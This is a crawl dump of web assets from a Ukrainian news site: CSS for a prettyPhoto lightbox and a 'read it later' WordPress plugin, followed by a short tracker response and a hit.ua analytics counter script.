    width: 30px;
    height: 30px;
    background-color: #fff;
    line-height: 27px;
    text-align: center;
    color: #5F5F5F;
    text-decoration: none;
    opacity: .9;
    border: 2px solid #5F5F5F;
}
div.pp_default .pp_expand:before{
    content: "\f065";
}
div.pp_default .pp_contract:before{
    content: "\f066";
}

div.pp_default .pp_contract:hover ,
div.pp_default .pp_expand:hover {
    opacity: 1;
}

div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next,
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause{
    background-color: #E4E4E4;
    color: #5F5F5F;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    text-decoration: none;
}
div.pp_default .pp_close:before{
    content: "\f00d";
}
div.pp_default .pp_close:hover{
    color: #e42a30;
}
div.pp_default .pp_nav .pp_pause,
div.pp_default .pp_nav .pp_play{
    width: 34px;
    height: 34px;
    line-height: 34px;
    font-size: 18px;
}
div.pp_default .pp_nav .pp_pause .fa-play:before{
    content: "\f04c";
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next{
    padding-left: 0;
    margin-top: 6px !important;
    margin-right: 4px;
}
div.pp_default .pp_gallery a.pp_arrow_previous{
    margin-right: 10px;
    margin-top: 3px !important;
}
div.pp_default .pp_gallery a.pp_arrow_next{
    margin-left: 10px;
    margin-top: 3px !important;
}

div.pp_default #pp_full_res .pp_inline { color: #000; }
div.pp_default .pp_gallery ul li a {
    border: 2px solid #E4E4E4;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a {
    border-color: #999;
}
div.pp_default .pp_social { margin-top: 7px; }

div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next { position: static; left: auto; }

div.pp_default .pp_details { position: relative; }
div.pp_default a.pp_arrow_previous,

div.pp_default .pp_content_container .pp_details { margin-top: 3px; }
div.pp_default .pp_content_container .pp_gallery ~ .pp_details { margin-top: 55px; }
div.pp_default .pp_nav { clear: none; height: 30px; width: 110px; position: relative; }
div.pp_default .pp_nav .currentTextHolder{
    font-family: Georgia;
    font-style: italic;
    color: #999;
    font-size: 12px;
    left: 105px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 6px;
}

div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover { opacity:0.7; }

div.pp_default .pp_description {
    font-size: 12px;
    line-height: 14px;
    margin: 16px 10px 5px 180px;
}
div.pp_default .pp_loaderIcon { background: url(../img/pretty-photo-loader.gif) center center no-repeat; } /* Loader icon */


/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.pp_pic_holder a:focus { outline:none; }

div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99999;
}

div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 999999;
    -webkit-box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.2);
}


.pp_top {
    height: 20px;
    position: relative;
}
* html .pp_top { padding: 0 20px; }

.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_top .pp_middle {
    left: 0;
    position: static;
}

.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_content { height: 40px; min-width: 40px; }
* html .pp_content { width: 40px; }

.pp_fade { display: none; }

.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}

.pp_content_container .pp_left { padding-left: 20px; }
.pp_content_container .pp_right { padding-right: 20px; }

.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}
.pp_description {
    display: none;
    margin: 0;
}

.pp_social { float: left; margin: 0; }
.pp_social .facebook { float: left; margin-left: 5px; width: 55px; overflow: hidden; }
.pp_social .twitter { float: left; }

.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}

.pp_nav p {
    float: left;
    margin: 2px 4px;
    white-space: nowrap;
}

.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
}

a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    width: 14px;
}

.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}

.pp_gallery {
    display: block !important;
    opacity: 1 !important;
    position: absolute;
    left: 50%;
    padding-top: 15px;
}

.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}

.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}

.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0,0,0,0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}

.pp_gallery ul a:hover,
.pp_gallery li.selected a { border-color: #fff; }

.pp_gallery ul a img { border: 0; }

.pp_gallery li {
    display: block;
    float: left;
    margin: 0 3px 0 0;
    padding: 0;
}

.pp_gallery li.default a {
    display: block;
    height: 33px;
    width: 50px;
}

.pp_gallery li.default a img { display: none; }

.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}

a.pp_next {
    display: block;
    float: right;
    height: 100%;
    width: 49%;
}

a.pp_previous {
    display: block;
    float: left;
    height: 100%;
    width: 49%;
}

/*div.pp_default .pp_close,*/
a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 60px;
    top: 25px;
    width: 20px;
    z-index: 20000;
}

a.pp_close {
    display: block;
    position: absolute;
    right: 25px;
    top: 25px;
    z-index: 4000;
}

.pp_bottom {
    height: 20px;
    position: relative;
}
* html .pp_bottom { padding: 0 20px; }

.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}

.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}

#pp_full_res {
    line-height: 1 !important;
}

#pp_full_res .pp_inline {
    text-align: left;
}

#pp_full_res .pp_inline p { margin: 0 0 15px 0; }

div.ppt {
    background-color: #fff;
    display: none !important;
    font-size: 17px;
    margin: 0;
    z-index: 9999;
    padding: 10px 10px 0px 15px;
    width: 100% !important;
}

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252
body_size: 1006
content:
@import url(//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css);
/* read it later buttons */
a.read-it-later-btn:before { display: none; }
.post-meta a.read-it-later-btn {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-size: 0.75em;
    color: #b4b4b4;
    text-decoration: none;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    padding-left: 20px;
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    cursor:pointer;
}
a.read-it-later-btn:hover,
a.read-it-later-btn.ril-remove
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock_active.svg') no-repeat;
    color: #777777;
}
a.read-it-later-btn.ril-add
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    color: #b4b4b4;
}
.read-it-later-btn > span { display: none; }
.read-it-later-btn.ril-add > span:nth-child(1) { display: inline; }
.read-it-later-btn.ril-remove > span:nth-child(2) { display: inline; }
.read-it-later-btn.ril-wait > span:nth-child(3) { display: inline; }
.read-it-later-btn.ril-wait {
    pointer-events: none;
}
.ril-disabled {
    pointer-events: none;
}

.ril-show-posts ul.ril-posts {
    list-style: none;
    margin: 0 -10px;
    padding: 0;
	height: 100%;
    clear: both;
}

.ril-show-posts div.ril-posts > .ril-post-item {
    width: 33.33%;
    float: left;
    box-sizing: border-box;
}


.ril-show-posts ul.ril-posts li a { text-decoration: none; }


.ril-show-posts  div.ril-posts > div h2 {
    font-size: 1em;
    font-family: 'Georgia Bold';
    color: #555555;
    line-height: 20px;
}
.ril-show-posts div.ril-posts div .ril-excerpt {
    font-size: 0.875em;
    font-family: 'Roboto';
    color: #777777;
    margin: 10px 0 10px 0;
    line-height: 18px;
}

.ril-show-posts ul.ril-posts li.ril-no-posts {
    display: none;
    width: 100%;
}
.ril-show-posts ul.ril-posts li.ril-no-posts:first-child {
    display: block;
}
.cfix-col-2{
    display:none;
}
.cfix-col-3{
    display:block;
}
.ril-post-item label[for^="ril-"]{
    position: absolute;
    height: 15px;
    width: 15px;
    padding: 2px;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
    border: 2px solid #cccccc;
    border-radius: 4px;
}
.ril-post-item input[id^="ril-"][type=checkbox]{
    display:none;
}
.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "";
    position: absolute;
    bottom: 2px;
    right: -2px;
    margin: auto;
    height: 15px;
    width: 15px;
    display: inline-block;
    font-family: FontAwesome;
}

.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "\f00c";
}

.check-wpapper{
    position: absolute;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
@media only screen and (min-width:801px){

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) {
        padding: 10px 10px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) {
        padding: 10px 5px 0 5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) {
        padding: 10px 0 0 10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) .check-wpapper {
        top:10px;
        right:10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) .check-wpapper {
        top:10px;
        right:5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) .check-wpapper {
        top:10px;
        right:0;
    }

}
@media only screen and (max-width:800px){
    .post-meta a.read-it-later-btn {
        font-size: 1em;
    }
    .ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
        bottom: 0px;
        right: -2px;
        height: 20px;
        width: 20px;
    }
    .ril-post-item label[for^="ril-"]{
        height: 20px;
        width: 20px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item{
        width:     50%;
        float:     left;
        box-sizing:border-box;
    }
    .ril-posts .cfix-col-2{
        display:block;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    }
    .page-id-10757 .listing-thumbnail a.read-it-later-btn {
        padding-top: 14px;;
        padding-left: 55px !important;
        height: 45px;
    }
    .page-id-10757 .listing-item-tb-1 .title {
        min-height: 60px;
        padding-bottom: 10px;
    }
    .post-meta a.read-it-later-btn {
        padding-top: 14px;
        padding-left: 55px;
        height: 45px;
    }
    .post-meta a span, .post-meta time
    {

        font-weight: 400;
        font-size: 1em;
    }

}
@media only screen and (max-width:800px) and (min-width: 426px){
    .page-id-10757 .listing-tb-1 .cfix-col-2{
        display:block;
    }

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd) .check-wpapper{
        top: 22px;
        right: 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even) .check-wpapper{
        top: 22px;
        right: 0;
    }

    /*
    .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }*/
}
@media only screen and (max-width: 425px){

    .ril-show-posts div.ril-posts > div:not(.clearfix) {
        width: 100%;
        float: left;
        box-sizing: border-box;
        padding: 0;
        margin-top:20px;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .ril-posts .cfix-col-2{
        display:none;
    }

    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    } 
    .check-wpapper{
        top: 0;
        right: 0;
    }

}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
+JyRi5malJ2cOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.06924103358381406&r=&u=https%3A//oligarh.media/2021/04/21/sergej-tigipko-prodal-aptechnuyu-set-tas/
body_size: 336
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 61; hitua.hit_count = 1114; hitua.uid_count = 67; hitua.online_count = 5;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
